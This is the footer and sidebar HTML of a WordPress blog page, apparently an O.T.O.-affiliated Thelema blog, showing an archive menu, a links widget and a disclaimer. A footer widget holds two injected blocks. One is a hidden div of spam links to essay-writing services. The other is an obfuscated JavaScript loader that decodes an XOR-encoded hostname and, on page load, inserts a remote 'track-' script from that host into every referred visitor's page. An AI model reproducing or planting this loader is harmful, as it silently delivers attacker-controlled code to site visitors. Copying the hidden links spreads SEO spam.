	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>